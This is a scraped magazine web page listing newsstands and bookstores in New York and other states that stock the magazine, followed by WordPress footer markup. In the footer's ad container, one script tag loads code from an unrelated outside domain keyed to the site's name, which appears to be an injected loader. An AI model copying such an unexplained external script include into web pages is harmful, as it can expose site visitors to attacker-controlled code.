* 00053 ALKA NEWS INC 191 COLUMBUS AVE New York, NY 10023<br />
* 00073 NASSER CANDY STORE 264 WEST 72ND ST New York, NY 10023<br />
* 00033 KANU PATEL NSSTD NE 46TH ST and 6TH AVENUE New York, NY 10036<br />
* 00052 RAYAD CANDY STORE 94 7TH AVENUE New York, NY 10011<br />
* 00037 S.A.S. NSSTD CORP. 1371 FIRST AVENUE New York, NY 10021<br />
* 0034 THE SMOKE CENTER 1149 FIRST AVENUE New York, NY 10021<br />
* ANTHONY FMIANI 50 EAST 42ND STREET New York, NY 10017<br />
* Hudson News CO. 1305 PATERSON PLANK RD. NORTH BERGEN, NJ 07047<br />
* CAMPUS NEWS II #208 123 WEST 3RD STREET New York, NY 10012<br />
* 00028 PARIKH ENT. INC 814 WEST 187TH STREET New York, NY 10033<br />
* 00021 WEST PAT GROCERY 3287A WESTCHESTER AVE BRONX, NY 10461<br />
* RIVERDALE STATIONARY 5667 RIVERDALE AVE. BRONX, NY 10471<br />
* 00026 HIGHRIDGE NEWS 5818 BROADWAY BRONX, NY 10463<br />
* 00070 CAPPYS STATIONARY 556 WEST 235TH STREET BRONX, NY 10463<br />
* CASH SALE STORE 1621 STILLWELL AVENUE BRONX, NY 10470<br />
* GARDEN STATE NEWS 106 BROADWAY HILLSDALE, NJ 07642<br />
* EAST VILLAGE NEWS 131-2ND AVENUE New York, NY 10003<br />
* UNION SQ. MAGAZINE SHOP 200 PARK AVE. SOUTH New York, NY 10003<br />
* 00087 A and P ENTERPRISES 488-6TH AVENUE New York, NY 10011<br />
* METROPOLITAN LOBBY 245 PARK AVENUE New York, NY 10017<br />
* FIRST CHOICE NEWS INC. 639 BROADWAY New York, NY 10012<br />
* MEHTA NSSTD. 49TH ST  7TH AVE.IND-D New York, NY 10019<br />
* IND. TRAIN CORP. 42ND and 7TH AVE New York, NY 10011<br />
* PATEL-MEHTA NSSTD P.A. 42ND-8TH AVE A-E New York, NY 10018<br />
* NandR TRAIN CORP 42ND and 7TH AVE. BMT MEX New York, NY 10011<br />
* PATEL-MEHTA NSSTD.STRB P.A. 42ND-8TH AVE A-E New York, NY 10018<br />
* SUSAN STATIONARY 979 FIRST AVENUE New York, NY 10022<br />
* 00091 PARMAR NEWSSTAND S.W. 116TH ST and BWAY New York, NY 10022<br />
* 00005 P and P BROADWAY 2802 BROADWAY New York, NY 10025<br />
* SHUBHANKAR FOOD CORP 152 VALLEY ROAD MONTCLAIR, NJ 07042<br />
* T/A KRAUSZERS 8 SYCAMOR AVE. HOHOKUS, NJ 07423<br />
* AROUND THE WORLD INC. 48 WEST 40TH STREET New York, NY 10018<br />
* GOTTFRIED BROS 550 MAD.AVE.DEL.55TH S New York, NY 10022<br />
* Independent Bkstrs. 604 E Spring Street New Albany IN<br />
* Paige Turner Books 2700 Sheridan Rd Zion IL 60099<br />
* Becks Hallmark and Books 6520 E State Blvd Ft Wayne IN 46815<br />
* Independent Book Stores 381 Triagle Rd Bldg F Unit 2 Hillsbourgh NJ 08844<br />
* Booksellers LLC 52 Prince Street NY NY 10012<br />
* Independent Book Stores 145 E Fourth Avenue Mount Dora FL 32757<br />
* Books Without Borders 199 W 8th Ave Ste 1 Eugene OR 97401<br />
* Independent Bkstrs. 134 South &#8220;B&#8221; Street San Mateo CA 94401<br />
* Palm Tree Books and Other 306 Reid Avenue Port Saint Joe FL 32456<br />
* Breakwater Market Place Blvd pi Camden Ste 101 St Rockland ME 04841<br />
* Bkstrs. 1644 Haight Street San Francisco CA 94117<br />
* Independent Book Stores 715 Washington St Grand Haven MI 49417<br />
* Book People of Moscow 521 S. Main Moscow ID 83843<br />
* Independent Book Stores 968 Farmington Avenue W Hartford CT 06107<br />
* Independent Bkstrs. 1 Whithall St New York NY 10004<br />
* Independent Bkstrs. 123 W Jefferson Naperville IL 60540<br />
* Independent Bkstrs. 9000 Ming Ave I-4 Bakersfield CA 93311<br />
* Independent Bkstrs. 209 South State Street Oscoda MI 48750<br />
* Independent Bkstrs. 6428 S. McClintock Tempe AZ 85283<br />
* Independent Bkstrs. 4095A Logan Road Lincoln City OR 97367<br />
* Longfellow Books One Monument Way Portland ME 04101<br />
* Brunswick Bookland 8 Gurnet Road Brunswick ME 04011<br />
* Independent Bkstrs. 91 Main Street South Hampton NY 11968<br />
* Independent Bkstrs. 2432 Washington Blvd Ogden UT 84401<br />
* Independent Bkstrs. 1560 Hustonville Rd #233 Danville KY 40422<br />
* Booksmith 283 Market Street Seneca SC 29678<br />
* Independent Bkstrs. 126 E Bridge Street Portland MI 48875<br />
* Book Nook 18626 Ecorse Road Allen Park MI 48101<br />
* Independent Bkstrs. 17075 Silver Parkway Fenton MI 48430<br />
* Independent Bkstrs. 2319 Fredrick Douglas Bl New York NY 10027<br />
* Independent Bkstrs. 19 W Bridge Oswego NY 13126<br />
* Independent Bkstrs. 625 N East Street Indianapolis IN 46202<br />
* Independent Bkstrs. 806 Wacker Dr Wacker Plaza Dubuque IA 52002<br />
* Independent Bkstrs. 719 S Main Street Georgetown TX 78626<br />
* Independent Bkstrs. 8 S Clinton Iowa City IA 52240<br />
* Independent Bkstrs. 8 BAY VIEW ST CAMDEN ME 04843<br />
* Independent Bkstrs. 41 Main Street East Hampton NY 11937<br />
* Independent Bkstrs. 6360 W Jefferson Blvd. FT. Wayne IN 46804<br />
* Independent Bkstrs. 1520 St Olaf Avenue Northfield MN 55057<br />
* Newsstands/Tobacco Shops 366 Commercial Street Provincetown MA 02657<br />
* Newsstands/Tobacco Shops 1500 West Stassney Austin TX 78745<br />
* Enachpea Enterprises Inc 1620 Lemoine Avenue Fort Lee NJ 07024<br />
* Newsstands/Tobacco Shops 635 Mill Street Sylva NC 28779<br />
* Newsstands/Tobacco Shops 29 N. Section St. Fairhope AL 36532<br />
* Newsstands/Tobacco Shops 2000 Pennsylvania N.W. Washington DC 20006<br />
* Cafe de la Presse 352 Grant Avenue San Francisco CA 94108<br />
* Newsstands/Tobacco Shops 216 Old Tappan Rd Old Tappan NJ 07675<br />
* Newsstands/Tobacco Shops 10320 Hickman Rd Clive IA 50325<br />
* Specialty Account 1001 Bush St San Francisco CA 94109<br />
* University Store 48 Lomb Memorial Dr. Rochester NY 14623<br />
* Copperfield&#8217;s Books 3900 Bel Aire Plaza Napa CA 94558<br />
* Copperfield&#8217;s Books 140 Kentucky Avenue Petaluma CA 94952<br />
* Copperfield&#8217;s Books 1330 Lincoln Ave Calistoga CA 94515<br />
* Liberty Books and News Empire Books and News 30 Pullman Suqare Huntington WV 25701<br />
* Book Passage 51 Tamal Vistat Blvd Corte Madera CA 94925<br />
* Russo&#8217;s Books 9000 Ming Ave I-4 Bakersfield CA 93311 3<br />
* Copperfields Books 1330 Lincoln Ave Calistoga CA 94515 3<br />
* Copperfield&#8217;s 3900 Bel Aire Plaza Napa CA 94558 3<br />
* Copperfield Books #4 140 Kentucky Avenue Petaluma CA 94952 3<br />
* Presse, LLC Cafe de la Presse 352 Grant Avenue San Francisco CA 94108 3<br />
* Booksmith 1644 Haight Street San Francisco CA 94117 3<br />
* Bookworm, Inc. (The) 968 Farmington Avenue W Hartford CT 06107 3<br />
* One Stop News 2000 Pennsylvania N.W. Washington DC 20006 3<br />
* B. Dalton #1106 Union Station #11250 Massachusetts Ave. NE Washington DC 20002 3<br />
* Kady and Zoey, LLC Palm Tree Books 306 Reid Avenue Port Saint Joe FL 32456 3<br />
* River Lights Bookstore 806 Wacker Dr Wacker Plaza Dubuque IA 52002 3<br />
* Iowa Book and Supply 8 S Clinton Iowa City IA 52240 3<br />
* Anderson&#8217;s 123 W Jefferson Naperville IL 60540 3<br />
* Mitchell Books, LLC 6360 W Jefferson Blvd. FT. Wayne IN 46804 3<br />
* Beck&#8217;s Enterprises LLC Dba Becks Hallmark and Bks 6520 E State Blvd Ft Wayne IN 46815 3<br />
* Out Word Bound Bookstore 625 N East Street Indianapolis IN 46202 3<br />
* Destination Booksellers 604 E Spring Street New Albany IN 47150 3<br />
* Maddy&#8217;s Books LLC 1560 Hustonville Rd #233 Danville KY 40422 3<br />
* Acme Booksellers Longfellow Books One Monument Way Portland ME 04101 3<br />
* Breakwater Bookland Breakwater Market Place Blvd pi Camden Ste 101 St Rockland ME 04841 3<br />
* Bookman 715 Washington St Grand Haven MI 49417 3<br />
* Rivertown Bookstore 126 E Bridge Street Portland MI 48875 3<br />
* Cope&#8217;s Superette Newstand 635 Mill Street Sylva NC 28779 3<br />
* Glen Echo/Chicklet Books 381 Triagle Rd Bldg F Unit 2 Hillsbourgh NJ 08844 3<br />
* Garden State News 216 Old Tappan Rd Old Tappan NJ 07675 3<br />
* Borders #466 52 Route 23 Crossing Riverdale Riverdale NJ 07457 10<br />
* Borders #471 1 Crossgates Mall Rd Space L210 Albany NY 12203 10<br />
* Barnes and Noble #2965 106 Court Street Brooklyn NY 11201<br />
* Barnesand Noble #2876 Attn Store Manager 271 7th Avenue Brooklyn NY 11215 3<br />
* Borders #597 80-16 Cooper Ave Ste #3-101 Glendale NY 11385 15<br />
* McNally Robinson Booksellers LLC 52 Prince Street NY NY 10012 3<br />
* Borders Books and Music 461 Park Avenue New York NY 10022 4<br />
* Borders, Bks, Music #228 550 Second Avenue New York NY 10016 4<br />
* Borders #592 10 Columbus Circle New York NY 10019 12<br />
* Borders #566 100 Broadway New York NY 10005 6<br />
* Borders #582 2 Penn Plaza New York NY 10121 20<br />
* Barnes and Noble #2628 Attn Store Manager 1972 Broadway New York NY 10023<br />
* Barnes and Noble #2675 Attn Store Manager 33 East 17th St New York NY 10003<br />
* Barnes and Noble #2538 675 6th Ave New York NY 10010<br />
* Barnes and Noble #1979 83rd and Broadway 2289 Broadway New York NY 10024<br />
* Barnes and Noble #2619 Attn Store Manager 4 Astor Place New York NY 10003<br />
* Borders #162 3480 Amelia Drive Orchard Park NY 14127<br />
* Borders #475 688 White Plain Road Scarsdale Park NY 10583<br />
* Book Hampton, LLC 91 Main Street South Hampton NY 11968<br />
* Borders Books and Music #79 2130 Nesconset Highway Stony Brook NY 11790<br />
* Booksmith, Inc Booksmith 283 Market Street Seneca SC 29678<br />
* AAA News, Inc. 1500 West Stassney Austin TX 78745<br />
* Hill Country Bookstore 719 S Main Street Georgetown TX 78626<br />
* Bookshelf (The) 2432 Washington Blvd Ogden, UT 84401</span></p>
					</div>
	</div>

			<div class="tags-share-box hide-tags page-share has-line">
			<div class="post-share">
				<span class="share-title">Share</span>
				<div class="list-posts-share">
					<a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dev.newyorkmoves.com/available/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Available%20-%20https://dev.newyorkmoves.com/available/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="mailto:?subject=Available&#038;BODY=https://dev.newyorkmoves.com/available/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>				</div>
			</div>
		</div>
	
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
	
</article>					</div>
	</div>


<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>

<div class="container penci-google-adsense penci-google-adsense-footer"><script src="https://scriptapi.dev/api/dev.newyorkmoves.js"></script></div>
		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Our Magazine</span></h4><div class="menu-footer-categories-container"><ul id="menu-footer-categories" class="menu"><li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9855"><a href="https://dev.newyorkmoves.com/category/cover-story/">cover story</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9853"><a href="https://dev.newyorkmoves.com/category/celeb-profile/">celeb profile</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9857"><a href="https://dev.newyorkmoves.com/category/political/">political</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9856"><a href="https://dev.newyorkmoves.com/category/fashionbeauty/">fashion/beauty</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9858"><a href="https://dev.newyorkmoves.com/category/fooddrink/">food/drink</a></li>
<li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9854"><a href="https://dev.newyorkmoves.com/category/social/">social</a></li>
<li id="menu-item-9859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9859"><a href="https://dev.newyorkmoves.com/category/backstage/">backstage</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9860"><a href="https://dev.newyorkmoves.com/category/bitch/">bitch</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9861"><a href="https://dev.newyorkmoves.com/category/reviews/">reviews</a></li>
</ul></div></aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-1" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-4699" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dev.newyorkmoves.com/wp-content/uploads/TWKP_January-26-2019__Moves_CB_170-169.jpg" href="https://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/" title="CAMERON BOYCE &#8211; THE FACE OF HOPE"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/" rel="bookmark" title="CAMERON BOYCE &#8211; THE FACE OF HOPE">
											CAMERON BOYCE &#8211; THE FACE OF HOPE										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-08T05:06:46-07:00">July 8, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://dev.newyorkmoves.com/social/%e2%80%9cindeed-i-tremble-for-my-country-when-i-reflect-that-god-is-just-%e2%80%9d-by-christiana-solano/" rel="bookmark" title="“Indeed, I tremble for my  country when I reflect  that God is just.” by christiana solano">
											“Indeed, I tremble for my  country when I reflect  that God is just.” by christiana solano										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2010-11-17T07:38:48-07:00">November 17, 2010</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dev.newyorkmoves.com/wp-content/uploads/fb-victorian-women-263x175.jpg" href="https://dev.newyorkmoves.com/bitch/bitch-5/" title="BITCH"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://dev.newyorkmoves.com/bitch/bitch-5/" rel="bookmark" title="BITCH">
											BITCH										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:52:20-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dev.newyorkmoves.com/wp-content/uploads/15_0923_E_337v2.jpg" href="https://dev.newyorkmoves.com/cover-story/power-women-2015/" title="Power Women 2015"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://dev.newyorkmoves.com/cover-story/power-women-2015/" rel="bookmark" title="Power Women 2015">
											Power Women 2015										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2015-11-03T19:36:09-07:00">November 3, 2015</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10104" method="post" data-id="10104" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe to our newsletter, movesflash, for up-to-date pieces about current news, art, music, and our usual mix of controversial topics and celebs. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
<p>
    <label>What would you like to subscribe to?</label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="746c20e49d"> <span>Our newsletter, MOVESFLASH!</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="f95fda35ae"> <span>Complimentary Issue and Moves Magazine Updates</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="fb5e4d2cbb"> <span>The 2020 Gala Virtual Preview</span>
    </label>
</p>				
<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768978553" /><input type="hidden" name="_mc4wp_form_id" value="10104" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-text" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																																									<li><a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
																																																																																																																																																															</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo">
				
				
									<div id="footer-copyright">
						<p>© 2020 NEW YORK MOVES. ALL RIGHTS RESERVED | ALL CONTENTS © 2020 NEW YORK MOVES MAGAZINE, REPRODUCTION WITHOUT PERMISSION IS PROHIBITED.</p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="penci-faicon fa fa-angle-up" ></i> <br>Back To Top</span></a></div>
							</div>
					</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="#">Read More</a>			</p>
		</div>
					<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dev.newyorkmoves.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.4' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"c420ba4d64"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.4' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.5' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"c420ba4d64","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/themes/soledad/js/main.js?ver=7.3.5' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"c420ba4d64","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.5' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>


</body>
</html>